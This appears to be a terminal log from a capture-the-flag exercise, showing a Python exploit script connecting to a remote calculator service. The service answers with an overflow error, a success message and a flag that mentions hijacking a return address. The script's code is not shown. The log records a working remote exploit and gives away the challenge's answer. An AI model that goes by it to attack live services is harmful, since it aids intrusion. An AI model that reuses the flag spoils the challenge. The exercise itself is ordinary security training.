 ➜ PWN python2 script.py
[+] Opening connection to 20.244.30.128 on port 9451: Done
[*] Switching to interactive mode
-------------------------
[*]Final year project....
-------------------------
--------Calculator-------
-------------------------
1. ADDITION
2. EXIT
-------------------------
>>-------------------------
Enter number 1 >>Enter number 2 >>Error: The number you entered is too large.
Congratulations! You've successfully exploited the program.
Flag: pcluB{i_juSt_hijack3d_r3turn_addr3ss_xoxo}
[*] Got EOF while reading in interactive
$